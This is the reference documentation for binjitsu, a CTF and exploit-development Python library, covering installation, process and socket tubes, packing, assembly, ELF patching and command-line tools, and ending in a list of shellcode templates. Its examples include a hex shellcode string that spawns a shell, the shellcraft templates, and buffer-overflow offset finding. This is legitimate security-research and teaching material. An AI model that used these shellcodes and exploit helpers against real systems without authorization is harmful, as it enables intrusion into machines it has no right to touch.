# **binjitsu Documentation**

*Release 2.2.0*

**2015, Zach Riggle**

August 18, 2016





# [Python Module Index](#page-334-0) 331

binjitsu is a CTF framework and exploit development library. Written in Python, it is designed for rapid prototyping and development, and intended to make exploit writing as simple as possible.

# **Getting Started**

# <span id="page-6-1"></span><span id="page-6-0"></span>**1.1 About binjitsu**

Whether you're using it to write exploits, or as part of another software project will dictate how you use it.

Historically binjitsu was used as a sort of exploit-writing DSL. Simply doing  $from$  pwn import  $\star$  in a previous version of binjitsu would bring all sorts of nice side-effects.

When redesigning binjitsu for 2.0, we noticed two contrary goals:

- We would like to have a "normal" python module structure, to allow other people to familiarize themselves with binjitsu quickly.
- We would like to have even more side-effects, especially by putting the terminal in raw-mode.

To make this possible, we decided to have two different modules.  $p$ *wnlib* would be our nice, clean Python module, while *[pwn](#page-6-2)* would be used during CTFs.

### <span id="page-6-2"></span>**1.1.1 pwn — Toolbox optimized for CTFs**

As stated, we would also like to have the ability to get a lot of these side-effects by default. That is the purpose of this module. It does the following:

- Imports everything from the toplevel  $p$ *wnlib* along with functions from a lot of submodules. This means that if you do import pwn or from pwn import  $\star$ , you will have access to everything you need to write an exploit.
- Calls  $p$ wnlib.term.init() to put your terminal in raw mode and implements functionality to make it appear like it isn't.
- Setting the pwnlib.context.log\_level to *"info"*.
- Tries to parse some of the values in  $sys$  and every value it succeeds in parsing it removes.

### <span id="page-6-3"></span>**1.1.2 pwnlib — Normal python library**

This module is our "clean" python-code. As a rule, we do not think that importing  $p$ wnlib or any of the submodules should have any significant side-effects (besides e.g. caching).

For the most part, you will also only get the bits you import. You for instance not get access to [pwnlib.util.packing](#page-319-0) simply by doing import pwnlib.util.

Though there are a few exceptions (such as  $pwhlib, shellcraft)$ , that does not quite fit the goals of being simple and clean, but they can still be imported without implicit side-effects.

# <span id="page-7-0"></span>**1.2 Installation**

binjitsu is best supported on Ubuntu 12.04 and 14.04, but most functionality should work on any Posix-like distribution (Debian, Arch, FreeBSD, OSX, etc.).

### <span id="page-7-1"></span>**1.2.1 Prerequisites**

In order to get the most out of binjitsu, you should have the following system libraries installed.

### **Binutils**

Assembly of foreign architectures (e.g. assembling Sparc shellcode on Mac OS X) requires cross-compiled versions of binutils to be installed. We've made this process as smooth as we can.

In these examples, replace  $$ARCH with your target architecture (e.g., arm, mins64, vax, etc.).$ 

Building *binutils* from source takes about 60 seconds on a modern 8-core machine.

### **Ubuntu**

First, add our [Personal Package Archive repository.](http://binutils.binjitsu.com)

```
$ apt-get install software-properties-common
$ apt-add-repository ppa:pwntools/binutils
$ apt-get update
```
Then, install the binutils for your architecture.

```
$ apt-get install binutils-$ARCH-linux-gnu
```
#### **Mac OS X**

Mac OS X is just as easy, but requires building binutils from source. However, we've made homebrew recipes to make this a single command. After installing [brew,](http://brew.sh) grab the appropriate recipe from our [binutils repo.](https://github.com/binjitsu/binjitsu-binutils/)

\$ brew install https://raw.githubusercontent.com/binjitsu/binjitsu-binutils/master/osx/ $\psi$ inutils-\$ARCI

### **Alternate OSes**

If you want to build everything by hand, or don't use any of the above OSes, binutils is simple to build by hand.

```
#!/usr/bin/env bash
V=2.25 # Binutils Version
ARCH=arm # Target architecture
cd /tmp
wget -nc https://ftp.gnu.org/gnu/binutils/binutils-$V.tar.gz
```

```
wget -nc https://ftp.gnu.org/gnu/binutils/binutils-$V.tar.gz.sig
gpg --keyserver keys.gnupg.net --recv-keys 4AE55E93
gpg --verify binutils-$V.tar.gz.sig
tar xf binutils-$V.tar.gz
mkdir binutils-build
cd binutils-build
export AR=ar
export AS=as
../binutils-$V/configure \
   --prefix=/usr/local \
   --target=$ARCH-unknown-linux-gnu \
   --disable-static \
   --disable-multilib \
    --disable-werror \
    --disable-nls
MAKE=gmake
hash gmake || MAKE=make
$MAKE -j clean all
sudo $MAKE install
```
#### **Python Development Headers**

Some of binjitsu' Python dependencies require native extensions (for example, Paramiko requires PyCrypto). In order to build these native extensions, the development headers for Python must be installed.

#### **Ubuntu**

```
$ apt-get install python-dev
```
### **Mac OS X**

No action needed.

### <span id="page-8-0"></span>**1.2.2 Released Version**

binjitsu is available as a pip package.

```
$ apt-get install python2.7 python2.7-dev python-pip
$ pip install --upgrade git+https://github.com/binjitsu/binjitsu.git
```
### <span id="page-8-1"></span>**1.2.3 Development**

If you are hacking on Binjitsu locally, you'll want to do something like this:

```
$ git clone https://github.com/binjitsu/binjitsu
$ cd binjitsu
$ pip install -e .
```
# <span id="page-9-0"></span>**1.3 Getting Started**

To get your feet wet with binjitsu, let's first go through a few examples.

When writing exploits, binjitsu generally follows the "kitchen sink" approach.

```
>>> from pwn import *
```
This imports a lot of functionality into the global namespace. You can now assemble, disassemble, pack, unpack, and many other things with a single function.

A full list of everything that is imported is available on [from pwn import \\*.](#page-12-1)

### <span id="page-9-1"></span>**1.3.1 Making Connections**

You need to talk to the challenge binary in order to pwn it, right? binjitsu makes this stupid simple with its [pwnlib.tubes](#page-241-0) module.

This exposes a standard interface to talk to processes, sockets, serial ports, and all manner of things, along with some nifty helpers for common tasks. For example, remote connections via  $p$ wnlib.tubes.remote.

```
>>> conn = remote('ftp.debian.org',21)
>>> conn.recvline()
'220 ...'
>>> conn.send('USER anonymous\r\n')
>>> conn.recvuntil(' ', drop=True)
'331'
>>> conn.recvline()
'Please specify the password.\r\n'
>>> conn.close()
```
It's also easy to spin up a listener

```
\Rightarrow \ge \frac{1}{1} = listen()
>>> r = remote('localhost', l.lport)
>>> c = l.wait_for_connection()
>>> r.send('hello')
>>> c.recv()
'hello'
```
Interacting with processes is easy thanks to  $p$ wnlib.tubes.process.

```
>>> sh = process('/bin/sh')
>>> sh.sendline('sleep 3; echo hello world;')
>>> sh.recvline(timeout=1)
''>>> sh.recvline(timeout=5)
'hello world\n'
>>> sh.close()
```
Not only can you interact with processes programmatically, but you can actually interact with processes.

```
>>> sh.interactive()
$ whoami
user
```
There's even an SSH module for when you've got to SSH into a box to perform a local/setuid exploit with [pwnlib.tubes.ssh](#page-246-0). You can quickly spawn processes and grab the output, or spawn a process and interact iwth it like a process tube.

```
>>> shell = ssh('bandit0', 'bandit.labs.overthewire.org', password='bandit0')
>>> shell['whoami']
'bandit0'
>>> shell.download_file('/etc/motd')
\Rightarrow \Rightarrow \text{sh} = \text{shell} \cdot \text{run}(' \text{sh}')>>> sh.sendline('sleep 3; echo hello world;')
>>> sh.recvline(timeout=1)
''
>>> sh.recvline(timeout=5)
'hello world\n'
>>> shell.close()
```
### <span id="page-10-0"></span>**1.3.2 Packing Integers**

A common task for exploit-writing is converting between integers as Python sees them, and their representation as a sequence of bytes. Usually folks resort to the built-in struct module.

binjitsu makes this easier with  $p$ wnlib.util.packing. No more remembering unpacking codes, and littering your code with helper routines.

```
>>> import struct
>>> p32(0xdeadbeef) == struct.pack('I', 0xdeadbeef)
True
>>> leet = '37130000'.decode('hex')
>>> u32('abcd') == struct.unpack('I', 'abcd')[0]
True
```
The packing/unpacking operations are defined for many common bit-widths.

```
\Rightarrow 223 u8('A') == 0x41
True
```
### <span id="page-10-1"></span>**1.3.3 Setting the Target Architecture and OS**

The target architecture can generally be specified as an argument to the routine that requires it.

```
>>> asm('nop')
'\x90'
>>> asm('nop', arch='arm')
'\x00\xf0 \xe3'
```
However, it can also be set once in the global context. The operating system, word size, and endianness can also be set here.

```
>>> context.arch = 'i386'
>>> context.os = 'linux'
>>> context.endian
>>> context.word_size = 32
```
Additionally, you can use a shorthand to set all of the values at once.

```
>>> asm('nop')
'\x90'
>>> context(arch='arm', os='linux', endian='big', word_size=32)
>>> asm('nop')
'\xe3 \xf0\x00'
```
# <span id="page-11-0"></span>**1.3.4 Setting Logging Verbosity**

You can control the verbosity of the standard binjitsu logging via context.

For example, setting

**>>>** context.log\_level = 'debug'

Will cause all of the data sent and received by a tube to be printed to the screen.

### <span id="page-11-1"></span>**1.3.5 Assembly and Disassembly**

Never again will you need to run some already-assembled pile of shellcode from the internet! The *[pwnlib.asm](#page-36-0)* module is full of awesome.

**>>>** asm('mov eax, 0').encode('hex') 'b800000000'

But if you do, it's easy to suss out!

```
>>> print disasm('6a0258cd80ebf9'.decode('hex'))
 0: 6a 02 push 0x2
 2: 58 pop eax
 3: cd 80 int 0x80
 5: eb f9 jmp 0x0
```
However, you shouldn't even need to write your own shellcode most of the time! binjitsu comes with the [pwnlib.shellcraft](#page-86-0) module, which is loaded with useful time-saving shellcodes.

Let's say that we want to *setreuid(getuid(), getuid())* followed by *dup'ing file descriptor 4 to 'stdin*, *stdout*, and *stderr*, and then pop a shell!

```
>>> asm(shellcraft.setreuid() + shellcraft.dupsh(4)).encode('hex')
'6a3158cd8089c36a465889d9cd806a045b6a0359496a3f58cd8075f86a68682f2f2f73682f62696e6a0b5889e331c999cd80'
```
### <span id="page-11-2"></span>**1.3.6 Misc Tools**

Never write another hexdump, thanks to  $p$ wnlib.util.fiddling.

Find offsets in your buffer that cause a crash, thanks to pwnlib.cyclic.

```
>>> print cyclic(20)
aaaabaaacaaadaaaeaaa
>>> # Assume EIP = 0x62616166 ('faab' which is pack(0x62616166)) at crash time
>>> print cyclic_find('faab')
120
```
### <span id="page-12-0"></span>**1.3.7 ELF Manipulation**

Stop hard-coding things! Look them up at runtime with  $p$ wnlib.elf.

```
\Rightarrow > e = ELF('/bin/cat')
>>> print hex(e.address)
0x400000
>>> print hex(e.symbols['write'])
0x401680
>>> print hex(e.got['write'])
0x60b070
>>> print hex(e.plt['write'])
0x401680
```
You can even patch and save the files.

```
>>> e = ELF('/bin/cat')
>>> e.read(e.address+1, 3)
'ELF'
>>> e.asm(e.address, 'ret')
>>> e.save('/tmp/quiet-cat')
>>> disasm(file('/tmp/quiet-cat','rb').read(1))
   0: c3 ret'
```
# <span id="page-12-1"></span>**1.4 from pwn import \***

The most common way that you'll see binjitsu used is

```
>>> from pwn import *
```
Which imports a bazillion things into the global namespace to make your life easier.

This is a quick list of most of the objects and routines imported, in rough order of importance and frequency of use.

- **context**
	- [pwnlib.context.context](#page-41-2)
	- Responsible for most of the binjitsu convenience settings
	- Set *context.log\_level = 'debug'* when troubleshooting your exploit
	- Scope-aware, so you can disable logging for a subsection of code via pwnlib.context.ContextType.local

#### • **remote**, **listen**, **ssh**, **process**

- [pwnlib.tubes](#page-241-0)
- Super convenient wrappers around all of the common functionality for CTF challenges
- Connect to anything, anywhere, and it works the way you want it to
- Helpers for common tasks like recvline, recvuntil, clean, etc.
- Interact directly with the application via .interactive()
- **p32** and **u32**
	- [pwnlib.util.packing](#page-319-0)
- Useful functions to make sure you never have to remember if '>' means signed or unsigned for struct.pack, and no more ugly [0] index at the end.
- Set signed and endian in sane manners (also these can be set once on context and not bothered with again)
- Most common sizes are pre-defined (u8, u64, etc), and  $p$ wnlib.util.packing.pack() lets you define your own.

• **log**

- [pwnlib.log](#page-65-0)
- Make your output pretty!
- **cyclic** and **cyclic\_func**
	- [pwnlib.util.cyclic](#page-295-0)
	- Utilities for generating strings such that you can find the offset of any given substring given only N (usually 4) bytes. This is super useful for straight buffer overflows. Instead of looking at 0x41414141, you could know that 0x61616171 means you control EIP at offset 64 in your buffer.
- **asm** and **disasm**
	- [pwnlib.asm](#page-36-0)
	- Quickly turn assembly into some bytes, or vice-versa, without mucking about
	- Supports any architecture for which you have a binutils installed
	- Over 20 different architectures have pre-built binaries at [ppa:binjitsu/binutils.](https://launchpad.net/~binjitsu/+archive/ubuntu/binutils)

#### • **shellcraft**

- [pwnlib.shellcraft](#page-86-0)
- Library of shellcode ready to go
- asm(shellcraft.sh()) gives you a shell
- Templating library for reusability of shellcode fragments
- **ELF**

#### – [pwnlib.elf](#page-55-0)

- ELF binary manipulation tools, including symbol lookup, virtual memory to file offset helpers, and the ability to modify and save binaries back to disk
- **DynELF**
	- [pwnlib.dynelf](#page-51-0)
	- Dynamically resolve functions given only a pointer to any loaded module, and a function which can leak data at any address

• **ROP**

- pwnlib.rop
- Automatically generate ROP chains using a DSL to describe what you want to do, rather than raw addresses
- **gdb.debug** and **gdb.attach**
	- [pwnlib.gdb](#page-63-0)
- Launch a binary under GDB and pop up a new terminal to interact with it. Automates setting breakpoints and makes iteration on exploits MUCH faster.
- Alternately, attach to a running process given a PID, pwnlib.tubes object, or even just a socket that's connected to it

```
• args
```
- Dictionary contining all-caps command-line arguments for quick access
- Run via python foo.py REMOTE=1 and args['REMOTE'] == '1'.
- Can also control logging verbosity and terminal fancyness
	- \* *NOTERM*
	- \* *SILENT*
	- \* *DEBUG*
- **randoms**, **rol**, **ror**, **xor**, **bits**
	- [pwnlib.util.fiddling](#page-296-0)
	- Useful utilities for generating random data from a given alphabet, or simplifying math operations that usually require masking off with *0xffffffff* or calling *ord* and *chr* an ugly number of times

```
• net
```
- [pwnlib.util.net](#page-318-0)
- Routines for querying about network interfaces
- **proc**
- [pwnlib.util.proc](#page-327-0)
- Routines for querying about processes
- **pause**
	- It's the new getch
- **safeeval**
	- [pwnlib.util.safeeval](#page-329-0)
	- Functions for safely evalutaing python code without nasty side-effects.

These are all pretty self explanatory, but are useful to have in the global namespace.

- hexdump
- read and write
- enhex and unhex
- more
- group
- align and align\_down
- urlencode and urldecode
- which
- wget

Additionally, all of the following modules are auto-imported for you. You were going to do it anyway.

- os
- sys
- time
- requests
- re
- random

# <span id="page-15-0"></span>**1.5 Command Line Tools**

binjitsu comes with a handful of useful command-line utilities which serve as wrappers for some of the internal functionality.

# <span id="page-15-1"></span>**1.5.1 asm**

Assemble shellcode into bytes

```
usage: asm [-h] [-f {raw,hex,string,elf}] [-o file] [-c context] [-v AVOID] [-n] [-z] [-d] [-e ENCODER] [-i INFILE]
[-r] [line [line ...]]
```
#### **line**

Lines to assemble. If none are supplied, use stdin

```
-h, --help
     show this help message and exit
```
**-f** {raw,hex,string,elf}, **--format** {raw,hex,string,elf}

- Output format (defaults to hex for ttys, otherwise raw)
- **-o** <file>, **--output** <file> Output file (defaults to stdout)
- -c {16,32,64, android, cgc, freebsd, linux, windows, powerpc64, aarch64, sparc64, powerpc, mips64, ms The os/architecture/endianness/bits the shellcode will run in (default: linux/i386), choose from: ['16', '32', '64', 'android', 'cgc', 'freebsd', 'linux', 'windows', 'powerpc64', 'aarch64', 'sparc64', 'powerpc', 'mips64', 'msp430', 'thumb', 'amd64', 'sparc', 'alpha', 's390', 'i386', 'm68k', 'mips', 'ia64', 'cris', 'vax', 'avr', 'arm', 'little', 'big', 'el', 'le', 'be', 'eb']
- **-v** <avoid>, **--avoid** <avoid> Encode the shellcode to avoid the listed bytes (provided as hex; default: 000a)
- **-n**, **--newline** Encode the shellcode to avoid newlines

```
-z, --zero
     Encode the shellcode to avoid NULL bytes
```
- **-d**, **--debug** Debug the shellcode with GDB
- **-e** <encoder>, **--encoder** <encoder> Specific encoder to use
- **-i** <infile>, **--infile** <infile> Specify input file

**-r**, **--run** Run output

# <span id="page-16-0"></span>**1.5.2 checksec**

Check binary security settings

usage: checksec [-h] [–file [elf [elf ...]]] [elf [elf ...]]

### **elf**

Files to check

- **-h**, **--help** show this help message and exit
- **--file** <elf> File to check (for compatibility with checksec.sh)

# <span id="page-16-1"></span>**1.5.3 constgrep**

Looking up constants from header files.

Example: constgrep -c freebsd -m  $\triangle$ PROT  $\triangle$  '3 + 4'

usage: constgrep [-h] [-e constant] [-i] [-m] [-c arch\_or\_os] [regex] [constant]

### **regex**

The regex matching constant you want to find

**constant**

The constant to find

```
-h, --help
     show this help message and exit
```

```
-e <constant>, --exact <constant>
     Do an exact match for a constant instead of searching for a regex
```
- **-i**, **--case-insensitive** Search case insensitive
- **-m**, **--mask-mode**

Instead of searching for a specific constant value, search for values not containing strictly less bits that the given value.

-c {16,32,64, android, cgc, freebsd, linux, windows, powerpc64, aarch64, sparc64, powerpc, mips64, ms The os/architecture/endianness/bits the shellcode will run in (default: linux/i386), choose from: ['16', '32', '64', 'android', 'cgc', 'freebsd', 'linux', 'windows', 'powerpc64', 'aarch64', 'sparc64', 'powerpc', 'mips64', 'msp430', 'thumb', 'amd64', 'sparc', 'alpha', 's390', 'i386', 'm68k', 'mips', 'ia64', 'cris', 'vax', 'avr', 'arm', 'little', 'big', 'el', 'le', 'be', 'eb']

# <span id="page-16-2"></span>**1.5.4 cyclic**

Cyclic pattern creator/finder

usage: cyclic [-h] [-a alphabet] [-n length] [-c context] [-l lookup\_value] [count]

### **count**

Number of characters to print

- **-h**, **--help** show this help message and exit
- **-a** <alphabet>, **--alphabet** <alphabet> The alphabet to use in the cyclic pattern (defaults to all lower case letters)
- **-n** <length>, **--length** <length> Size of the unique subsequences (defaults to 4).
- -c {16,32,64, android, cgc, freebsd, linux, windows, powerpc64, aarch64, sparc64, powerpc, mips64, msp The os/architecture/endianness/bits the shellcode will run in (default: linux/i386), choose from: ['16', '32', '64', 'android', 'cgc', 'freebsd', 'linux', 'windows', 'powerpc64', 'aarch64', 'sparc64', 'powerpc', 'mips64', 'msp430', 'thumb', 'amd64', 'sparc', 'alpha', 's390', 'i386', 'm68k', 'mips', 'ia64', 'cris', 'vax', 'avr', 'arm', 'little', 'big', 'el', 'le', 'be', 'eb']
- **-l** <lookup\_value>, **-o** <lookup\_value>, **--offset** <lookup\_value>, **--lookup** <lookup\_value> Do a lookup instead printing the alphabet

# <span id="page-17-0"></span>**1.5.5 disasm**

Disassemble bytes into text format

usage: disasm [-h] [-c arch\_or\_os] [-a address] [–color] [–no-color] [hex [hex ...]]

### **hex**

Hex-string to disasemble. If none are supplied, then it uses stdin in non-hex mode.

### **-h**, **--help**

show this help message and exit

```
-c {16,32,64, android, cgc, freebsd, linux, windows, powerpc64, aarch64, sparc64, powerpc, mips64, ms
     The os/architecture/endianness/bits the shellcode will run in (default: linux/i386), choose from: ['16', '32',
      '64', 'android', 'cgc', 'freebsd', 'linux', 'windows', 'powerpc64', 'aarch64', 'sparc64', 'powerpc', 'mips64',
      'msp430', 'thumb', 'amd64', 'sparc', 'alpha', 's390', 'i386', 'm68k', 'mips', 'ia64', 'cris', 'vax', 'avr', 'arm',
      'little', 'big', 'el', 'le', 'be', 'eb']
```

```
-a <address>, --address <address>
    Base address
```
**--color**

Color output

**--no-color**

Disable color output

# <span id="page-17-1"></span>**1.5.6 elfdiff**

usage: elfdiff [-h] a b

**a**

**b**

```
-h, --help
     show this help message and exit
```
# <span id="page-18-0"></span>**1.5.7 elfpatch**

usage: elfpatch [-h] elf offset bytes

### **elf**

File to patch

### **offset**

Offset to patch in virtual address (hex encoded)

### **bytes**

Bytes to patch (hex encoded)

**-h**, **--help** show this help message and exit

# <span id="page-18-1"></span>**1.5.8 hex**

Hex-encodes data provided on the command line or via stdin.

usage: hex [-h] [data [data ...]]

### **data**

Data to convert into hex

```
-h, --help
     show this help message and exit
```
# <span id="page-18-2"></span>**1.5.9 phd**

### Pwnlib HexDump

usage: phd [-h] [-w WIDTH] [-l [HIGHLIGHT [HIGHLIGHT ...]]] [-s SKIP] [-c COUNT] [-o OFFSET] [–color [{always,never,auto}]] [file]

### **file**

File to hexdump. Reads from stdin if missing.

```
-h, --help
     show this help message and exit
```
- **-w** <width>, **--width** <width> Number of bytes per line.
- **-l** <highlight>, **--highlight** <highlight> Byte to highlight.
- **-s** <skip>, **--skip** <skip> Skip this many initial bytes.
- **-c** <count>, **--count** <count> Only show this many bytes.
- **-o** <offset>, **--offset** <offset> Addresses in left hand column starts at this address.

```
--color {always,never,auto}
```
Colorize the output. When 'auto' output is colorized exactly when stdout is a TTY. Default is 'auto'.

# <span id="page-19-0"></span>**1.5.10 shellcraft**

Microwave shellcode – Easy, fast and delicious

usage: shellcraft [-h] [-?] [-o file] [-f format] [-d] [-b] [-a] [-v AVOID] [-n] [-z] [-r] [–color] [–no-color] [–syscalls] [–address ADDRESS] [shellcode] [arg [arg ...]]

### **shellcode**

The shellcode you want

### **arg**

Argument to the chosen shellcode

- **-h**, **--help** show this help message and exit
- **-**?, **--show** Show shellcode documentation
- **-o** <file>, **--out** <file> Output file (default: stdout)
- **-f** {r,raw,s,str,string,c,h,hex,a,asm,assembly,p,i,hexii,e,elf,default}, **--format** {r,raw,s,str,string,c,h,hex,a,asm,assembly,p,i,hexii,e,elf,default} Output format (default: hex), choose from  $\{r\}$ aw,  $\{s\}$ tring,  $\{c\}$ -style array,  $\{h\}$ ex string, hex $\{i\}$ i,  $\{a\}$ ssembly code, {p}reprocssed code
- **-d**, **--debug** Debug the shellcode with GDB
- **-b**, **--before** Insert a debug trap before the code
- **-a**, **--after** Insert a debug trap after the code
- **-v** <avoid>, **--avoid** <avoid> Encode the shellcode to avoid the listed bytes
- **-n**, **--newline** Encode the shellcode to avoid newlines

**-z**, **--zero** Encode the shellcode to avoid NULL bytes

**-r**, **--run**

Run output

**--color** Color output

**--no-color** Disable color output

**--syscalls**

List syscalls

```
--address <address>
    Load address
```
Available shellcodes are: aarch64.android.accept aarch64.android.access aarch64.android.acct aarch64.android.alarm aarch64.android.bind aarch64.android.brk aarch64.android.cat aarch64.android.chdir aarch64.android.chmod aarch64.android.chown aarch64.android.chroot aarch64.android.clock\_getres aarch64.android.clock\_gettime aarch64.android.clock\_nanosleep aarch64.android.clock\_settime aarch64.android.clone aarch64.android.close

aarch64.android.connect aarch64.android.creat aarch64.android.dup aarch64.android.dup2 aarch64.android.dup3 aarch64.android.echo aarch64.android.epoll\_create aarch64.android.epoll\_create1 aarch64.android.epoll\_ctl aarch64.android.epoll\_pwait aarch64.android.epoll\_wait aarch64.android.execve aarch64.android.exit aarch64.android.faccessat aarch64.android.fallocate aarch64.android.fchdir aarch64.android.fchmod aarch64.android.fchmodat aarch64.android.fchown aarch64.android.fchownat aarch64.android.fcntl aarch64.android.fdatasync aarch64.android.flock aarch64.android.fork aarch64.android.forkexit aarch64.android.fstat aarch64.android.fstat64 aarch64.android.fstatat64 aarch64.android.fsync aarch64.android.ftruncate aarch64.android.ftruncate64 aarch64.android.futimesat aarch64.android.getcwd aarch64.android.getegid aarch64.android.geteuid aarch64.android.getgid aarch64.android.getgroups aarch64.android.getitimer aarch64.android.getpeername aarch64.android.getpgid aarch64.android.getpgrp aarch64.android.getpid aarch64.android.getpmsg aarch64.android.getppid aarch64.android.getpriority aarch64.android.getresgid aarch64.android.getresuid aarch64.android.getrlimit aarch64.android.getrusage aarch64.android.getsid aarch64.android.getsockname aarch64.android.getsockopt aarch64.android.gettimeofday aarch64.android.getuid aarch64.android.gtty aarch64.android.ioctl aarch64.android.ioperm aarch64.android.iopl aarch64.android.kill aarch64.android.lchown aarch64.android.link aarch64.android.linkat aarch64.android.listen aarch64.android.loader aarch64.android.loader\_append aarch64.android.lseek aarch64.android.lstat aarch64.android.lstat64 aarch64.android.madvise aarch64.android.mincore aarch64.android.mkdir aarch64.android.mkdirat aarch64.android.mknod aarch64.android.mknodat aarch64.android.mlock aarch64.android.mlockall aarch64.android.mmap aarch64.android.mprotect aarch64.android.mq\_notify aarch64.android.mq\_open aarch64.android.mq\_timedreceive aarch64.android.mq\_timedsend aarch64.android.mq\_unlink aarch64.android.mremap aarch64.android.msync aarch64.android.munlock aarch64.android.munlockall aarch64.android.munmap aarch64.android.nanosleep aarch64.android.nice aarch64.android.open aarch64.android.openat aarch64.android.pause aarch64.android.pipe aarch64.android.pipe2 aarch64.android.poll aarch64.android.ppoll aarch64.android.prctl aarch64.android.pread aarch64.android.preadv aarch64.android.prlimit64 aarch64.android.profil aarch64.android.ptrace aarch64.android.putpmsg aarch64.android.pwrite aarch64.android.pwritev aarch64.android.read aarch64.android.readahead aarch64.android.readdir aarch64.android.readlink aarch64.android.readlinkat 